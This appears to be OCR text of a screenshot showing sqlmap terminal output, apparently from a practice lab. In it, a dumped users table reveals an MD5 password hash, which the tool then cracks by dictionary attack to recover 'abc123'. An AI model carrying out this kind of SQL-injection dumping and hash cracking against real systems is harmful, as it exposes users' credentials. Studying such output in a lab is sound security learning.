 1 2 3 4 8:09
Home
File System
Trash
vutlhari@hackerking: ~
File Actions Edit View Help
[08:06:37] [INFO] resumed: Bob
[08:06:37] [INFO] resumed: 2025-07-23 23:47:20
[08:06:37] [INFO] resumed: Smith
[08:06:37] [INFO] resumed: 5f4dcc3b5aa765d61d8327deb882cf99
[08:06:37] [INFO] resumed: 5
[08:06:37] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processi
ng with other tools [y/N] y
[08:06:41] [INFO] writing hashes to a temporary file '/tmp/sqlmap29_2zgpa9140
/sqlmaphashes-3xdv6nev.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[08:06:43] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press
Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[08:08:16] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[08:09:05] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[08:09:05] [WARNING] multiprocessing hash cracking is currently not supported
on this platform
[08:09:28] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853
678922e03'
[08:09:37] [INFO] current status: award... -